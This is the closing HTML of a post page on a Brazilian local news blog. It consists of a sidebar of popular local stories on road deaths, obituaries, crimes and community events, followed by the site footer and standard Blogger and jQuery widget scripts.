<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-30%20at%2020.50.56.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/12/fatalidade-adolescente-de-17-anos-morre.html'>Fatalidade: Adolescente de 17 anos morre atropelado na RSC 377 em Santiago</a></div>
<div class='item-snippet'>O adolescente João Pedro de Lima Machado, de 17 anos , foi vítima de uma fatalidade de trânsito na noite desta terça-feira, 30, na RSC 377, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/copa-santiago-veja-os-primeiros.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8gAoubHOJS6ygwBPAP9eH_MeBwtwRIVmJATgV-uHKF_QH_e2R9QyG6xE1pDZmPAFdUwY_o5dYWjRcGOr79mh_fnMRtflDDK6b1KQf_hMp2ny7FYUzgGEyl6TiX5g-xxEpfsSZTZm_Vj4q4psxt1MnsR8Qvi_z4ODRJ42yWZ-7PAgkqNWsY9DPIB4_oDDH/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-29%20at%2021.08.25.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/copa-santiago-veja-os-primeiros.html'>Copa Santiago: Veja os primeiros confrontos e a tabela completa dos jogos!</a></div>
<div class='item-snippet'>Confira abaixo a tabela completa , com todos os confrontos e as datas das semifinais e final da competição da 34ª Copa Santiago de Futebol J...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/motorista-que-matou-jaguariense.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFnJcqec0V5np-jN7YYiz6bK3HyvwKsRVgKjO4vWuJ8eUMwgb5xDLC1-eqlYMpmkqDM-y-Atat0yzgEolXlUmtrNRBLIMxnsezryUFHhL50r-SX1WILhf4_xgFmEcwY5RmTL_018i6txz9vDvoffutes8zxekaffcB_dxNjjQIBdhNoTRDM_ztAnMeu0pN/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-31%20at%2011.51.34%20(4).jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/motorista-que-matou-jaguariense.html'>Motorista que matou jaguariense atropelado na BR 287 confessou ter bebido</a></div>
<div class='item-snippet'>O Blog Rafael Nemitz  apurou que a motorista que atropelou e matou o ciclista Ibanez Pires Fernandes, de 42 anos , na manhã desta quarta-fei...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/falecimento-de-nelson-teixeira-dos.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT7vJKBohw2BqOMs2203PYJI-lwVclErdwBVdSxnvrYFRVtcPIIYoGMYlijXstpyNsvQHQWCnEHWF8OEqmkK4V0VBMKPQo3cJFUtFoqq_rB5LOCfAuDsJIKXlQHFKx7Xlc36A4jhY9EdcVYmrFURtT73MIhR7Ra39djgvXExnfgmLS2HuFN3w6HbYDWeAo/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-10%20at%2023.15.07.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/falecimento-de-nelson-teixeira-dos.html'>Falecimento de Nelson Teixeira dos Santos</a></div>
<div class='item-snippet'>Familiares comunicam, com pesar, o falecimento de Nelson Teixeira dos Santos, aos 46 anos , ocorrido neste sábado, 10.&#160; A despedida acontece...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/acao-rapida-da-brigada-militar-resulta.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKTa9OmjRNJTXMPm2kLWYfAGkdhnkbaJV0NRmiqzS9W8KHDDa1IlHXZIRbXh5w1K7MOjjMqQp4srjVINMbCF2u4qLkcpmcKGjgJjFpmW3-rpYD7SHpSoTDZunN-fOB4UlV-tiPRdj81QVAqYWpkfpkA6cgNSKgY8OHeIrqmxyoxoapn7x20XF9Xct_lrY_/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-25%20at%2000.43.25-side.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/acao-rapida-da-brigada-militar-resulta.html'>Ação rápida da Brigada Militar resulta em prisão após homicídio em Unistalda</a></div>
<div class='item-snippet'>A Brigada Militar (BM ) foi acionada após uma ligação que relatava que um indivíduo estaria realizando manobras perigosas e utilizando som a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/nota-de-falecimento_25.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUFxHHA5Ute57JO7sTGZ0HkT2T3G2Os95-IxZPvTZIJzP1FhxbQfc2BCV88rIsTU_yOu4JPotnFdhCulMrA5OXKZgeS153MfPTveBIsvDfJF4EIYw48D3FdFJoBAwbb_zRRdXKbD33Lulf_5k40KhFAOgRjMMHLLB1DiuOIX3v8T9Y6nHLIXzZ_DVNIbDn/w72-h72-p-k-no-nu/619275789_122195617910746111_1107861442461235655_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/nota-de-falecimento_25.html'>Nota de Falecimento</a></div>
<div class='item-snippet'>A despedida a Marco Antônio Nunes, de 66 anos , está ocorrendo na Sala B da Funerária Anjo da Guarda . O sepultamento será nesta segunda-fei...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/homem-tenta-matar-ex-mulher-e-foge-com.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ3ZDNzKrJGMJzQEqx_JrlD-fPD-fU5M4MmKo3vilhVeVbKTCsECCOofO9VzBmBGLRZSsbwgPxwFzZEVXjf8quD5fl-ufAXhieGCMoO5fJHwcPOTD5dejaKZbWzpfnUYMpNc3BYimagOHqfwYrq0AiKDXM6qJ22BCtXhhA_PVObojBFur6WxGbZAMbt8i4/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-17%20at%2014.10.52-side.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/homem-tenta-matar-ex-mulher-e-foge-com.html'>Homem tenta matar a ex-mulher e foge com a filha do casal em Santiago</a></div>
<div class='item-snippet'>Janeiro registrou um crime grave em Santiago.  Nesta sexta-feira, 16, Rafael Dalla Porta Ferreira, de 43 anos, tentou matar a ex-mulher, Fer...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/12/ciclista-morre-atropelado-na-br-287-em_31.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTQkW1xW3XF_R6gRBpjUReS9BbQVoEbG1kvk_cYZB_PUhUSdUK-JRg-GXpcn-XRK_15rtxSS4ki8_0R_We2S3ksT39ZjAdX02-parJkw-9fccJdnNYUbqA9OqZ3E5olsNv93RPKSaaND8HRGGrBvcXgdwqpjWGNZ89s2b9SphO1S1deBxOi4SZlCks_vGp/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-31%20at%2011.51.34.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/12/ciclista-morre-atropelado-na-br-287-em_31.html'>Ciclista morre atropelado na BR 287 em Jaguari</a></div>
<div class='item-snippet'>Na manhã desta quarta-feira (31), por volta das 07h, a Polícia Rodoviária Federal (PRF) atendeu um atropelamento de ciclista no km 346 da BR...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/santiago-ganha-nova-ampla-e-moderna.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguve00xteF_Xrhc0lRPNP-3_8cXRO0y2AY8tSswWPpctKZ2a0Hbc1j6MBpilASILRgM6_qfvV_l45pL8oTSMy1fGQVinFcwRpzmmsCXz2ouSlzHRG5t7Nap66BoV99yaJOXZ1ef4mNuimRph1PcassrTx2HZFcHRalG9OFEdwMkZ5mRAWPGbVKq0eKKHNM/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-11%20at%2019.58.28%20(2).jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/santiago-ganha-nova-ampla-e-moderna.html'>Santiago ganha nova, ampla e moderna academia este mês</a></div>
<div class='item-snippet'>Empreendimento, nas proximidades da Estação do Conhecimento, é dos sócios Guilherme Lopes e João Pedro Minozzo Os empreendedores Guilherme L...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<footer class='footer clearfix col-md-12'>
<div class='nemitz'>&#169; <script>document.write(new Date().getFullYear())</script> Rafael Nemitz | <a href='http://www.rafaelnemitz.com/p/contato'>Contato</a> | <a href='https://www.facebook.com/BlogRafaelNemitz'>Facebook</a> | <a href='https://twitter.com/rnemitz'>Twitter</a></div>
<div class='cubekode'><div style='display:none;'>Design By <a href='http://cubekode.com'>CubeKode</a></div><a href='http://cubekode.com'><img class='bycubekode' src='https://cdn.cubekode.com/general/logofooter.png'/></a></div>
</footer>
<style>#post .entry span {
font-size:19px !important;
}</style>
<script src='//netdna.bootstrapcdn.com/bootstrap/3.1.0/js/bootstrap.min.js'></script>
<script type='text/javascript'>

$.fn.followTo = function (pos) {
    var $this = this,
        $window = $(window);

    $window.scroll(function (e) {

		if ($window.scrollTop() > pos) {
    		$(".espacamentobase").css({
        		height: "25px",
    		});
    		$this.css({
        		position: "fixed",
        		width: "100%",
				"margin-top": 0,
                top: 0,
    		});
		} else { 
    		$(".espacamentobase").css({
        		height: "0",
    		});
    		$this.css({
        		position: "static",
        		top: 0,
				"margin-top": "23px",
    		});
		}

    });
};

$('.navbar-tags').followTo(334);

/* $('[imageanchor="1"]').removeAttr( "href" ); */

$("#cubekodebn iframe").height( $("#cubekodebn").width() )

</script>
<!--<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.1/animate.css" /> <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.js"></script> <script>new WOW().init();</script> -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5omjRvskFMswNzM6uGDf_7ZLZQPA:1769576980197';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5101989572567479607','//www.rafaelnemitz.com/2023/01/promo-do-dia-valida-ate-as-23h-na-unica.html','5101989572567479607');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5101989572567479607', 'title': 'Rafael Nemitz', 'url': 'https://www.rafaelnemitz.com/2023/01/promo-do-dia-valida-ate-as-23h-na-unica.html', 'canonicalUrl': 'https://www.rafaelnemitz.com/2023/01/promo-do-dia-valida-ate-as-23h-na-unica.html', 'homepageUrl': 'https://www.rafaelnemitz.com/', 'searchUrl': 'https://www.rafaelnemitz.com/search', 'canonicalHomepageUrl': 'https://www.rafaelnemitz.com/', 'blogspotFaviconUrl': 'https://www.rafaelnemitz.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Rafael Nemitz - Atom\x22 href\x3d\x22https://www.rafaelnemitz.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Rafael Nemitz - RSS\x22 href\x3d\x22https://www.rafaelnemitz.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Rafael Nemitz - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5101989572567479607/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Rafael Nemitz - Atom\x22 href\x3d\x22https://www.rafaelnemitz.com/feeds/639087514656867746/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2654885851289550', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '639087514656867746', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVnlNGDaGB920kmszrEjbrV4-9PDf2XauIW-Tm5jiIEMBzA7bAsds6C4afAeQdZ2W0CKSFhQbfe9IiKd48kgEEu6fnUK_BuNasTDm48VDTSN5aIW98sVovXojr9bfzKNAzzYJ7Hg1sqgpand-2V7605TW1qKUnEuBAWDxHjuZVNBWTKrhNpx5bjRersg/s72-c/WhatsApp%20Image%202023-01-10%20at%2009.40.34.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVnlNGDaGB920kmszrEjbrV4-9PDf2XauIW-Tm5jiIEMBzA7bAsds6C4afAeQdZ2W0CKSFhQbfe9IiKd48kgEEu6fnUK_BuNasTDm48VDTSN5aIW98sVovXojr9bfzKNAzzYJ7Hg1sqgpand-2V7605TW1qKUnEuBAWDxHjuZVNBWTKrhNpx5bjRersg/s16000/WhatsApp%20Image%202023-01-10%20at%2009.40.34.jpeg', 'pageName': 'Promo do dia, v\xe1lida at\xe9 as 23h, na \xdanica. Aproveite!', 'pageTitle': 'Rafael Nemitz: Promo do dia, v\xe1lida at\xe9 as 23h, na \xdanica. Aproveite!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Promo do dia, v\xe1lida at\xe9 as 23h, na \xdanica. Aproveite!', 'description': 'Atendimento das 11h30min \xe0s 23h  ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVnlNGDaGB920kmszrEjbrV4-9PDf2XauIW-Tm5jiIEMBzA7bAsds6C4afAeQdZ2W0CKSFhQbfe9IiKd48kgEEu6fnUK_BuNasTDm48VDTSN5aIW98sVovXojr9bfzKNAzzYJ7Hg1sqgpand-2V7605TW1qKUnEuBAWDxHjuZVNBWTKrhNpx5bjRersg/s16000/WhatsApp%20Image%202023-01-10%20at%2009.40.34.jpeg', 'url': 'https://www.rafaelnemitz.com/2023/01/promo-do-dia-valida-ate-as-23h-na-unica.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 639087514656867746}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'toponav', document.getElementById('PageList1'), {'title': 'P\xe1ginas', 'links': [{'isCurrentPage': false, 'href': 'https://www.rafaelnemitz.com/', 'title': 'In\xedcio'}, {'isCurrentPage': false, 'href': 'https://www.facebook.com/BlogRafaelNemitz', 'title': 'Facebook'}, {'isCurrentPage': false, 'href': 'https://www.instagram.com/rafaelnemitz', 'title': 'Instagram'}, {'isCurrentPage': false, 'href': 'https://www.youtube.com/user/rafanemitz', 'title': 'Youtube'}, {'isCurrentPage': false, 'href': 'https://twitter.com/rnemitz', 'title': 'Twitter'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'header2', document.getElementById('Header2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header3', 'header2', document.getElementById('Header3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'header', document.getElementById('PageList2'), {'title': 'P\xe1ginas', 'links': [{'isCurrentPage': false, 'href': 'https://www.rafaelnemitz.com/', 'title': 'In\xedcio'}, {'isCurrentPage': false, 'href': 'http://blogger.com/', 'title': 'Login'}, {'isCurrentPage': false, 'href': 'https://www.rafaelnemitz.com/p/contato.html', 'id': '2053307508056119884', 'title': 'Contato'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/colunistas', 'title': 'Colunistas'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Galeria%20de%20Fotos', 'title': 'Galeria de Fotos'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Classificados%20e%20Empregos', 'title': 'Classificados e Empregos'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Sa%C3%BAde', 'title': 'Sa\xfade'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Notas%20de%20Falecimento', 'title': 'Notas de Falecimento'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Animais%20Desaparecidos', 'title': 'Animais Desaparecidos'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'header', document.getElementById('Image21'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image40', 'header', document.getElementById('Image40'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image605', 'header', document.getElementById('Image605'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'main', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'main', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image20', 'main', document.getElementById('Image20'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebarmd4', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image37', 'sidebarmd4', document.getElementById('Image37'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'sidebarmd4', document.getElementById('Image50'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image45', 'sidebarmd4', document.getElementById('Image45'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image46', 'sidebarmd4', document.getElementById('Image46'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebarmd4', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image51', 'sidebarmd4', document.getElementById('Image51'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebarmd4', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebarmd4', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'sidebarmd4', document.getElementById('Image16'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image34', 'sidebarmd4', document.getElementById('Image34'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'sidebarmd4', document.getElementById('Image33'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'sidebarmd4', document.getElementById('Image30'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image26', 'sidebarmd4', document.getElementById('Image26'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'sidebarmd4', document.getElementById('Image12'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebarmd4', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image56', 'sidebarmd4', document.getElementById('Image56'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image24', 'sidebarmd4', document.getElementById('Image24'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image29', 'sidebarmd4', document.getElementById('Image29'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image292', 'sidebarmd4', document.getElementById('Image292'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image36', 'sidebarmd4', document.getElementById('Image36'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebarmd4', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image28', 'sidebarmd4', document.getElementById('Image28'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image39', 'sidebarmd4', document.getElementById('Image39'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image42', 'sidebarmd4', document.getElementById('Image42'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebarmd4', document.getElementById('Image9'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'sidebarmd4', document.getElementById('Image14'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'sidebarmd4', document.getElementById('Image19'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image27', 'sidebarmd4', document.getElementById('Image27'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'sidebarmd4', document.getElementById('Image17'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image41', 'sidebarmd4', document.getElementById('Image41'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebarmd4', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarmd4', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>